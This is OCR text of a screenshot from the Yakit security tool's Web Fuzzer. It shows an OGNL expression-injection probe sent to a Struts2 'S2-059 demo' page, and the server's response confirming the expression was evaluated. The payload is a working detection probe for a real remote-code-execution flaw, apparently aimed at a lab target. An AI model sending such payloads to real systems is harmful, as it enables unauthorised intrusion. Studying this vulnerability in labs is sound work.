 [default]-本地模式
CPU 0%
127.0.0.1 44373
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History 插件仓库 MITM 交互式劫持 Web Fuzzer
1 2
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 2000
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 生成 Yaml 模板
生成为 Path 模板
生成为 Raw 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /?id=%25%7b+%27test%27+%2b+(2100+%2b+20).toString()%7d HTTP/1.1
2 Host ? : 123.58.224.8:34959
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Cookie: JSESSIONID=node0123w97o8sjaho1sm02sxrdphsv0.node0
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/
132.0
10
11
Responses 227bytes / 74ms 美化 渲染 编码 请输入定位响应
远端地址:123.58.224.8:
应时间:74ms; 总耗时:107ms; URL:
http://123.58.224.8:34959/?id=...
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Nov 2024 02:38:14 GMT
3 Content-Language: zh-CN
4 Content-Type: text/html; charset=utf-8
5 Server: Jetty(9.4.31.v20200723)
6 Content-Length: 227
7
8
9
10
11 <html>
12 <head>
13 <title>S2-059 demo</title>
14
15 </head>
16 <body>
17 <a id="test2120" href="/.action">your input id: %{ 'test' + (2100 + 20).toString
()}
18 <br>has ben evaluated again in id attribute</a>
19 </body>
20 </html>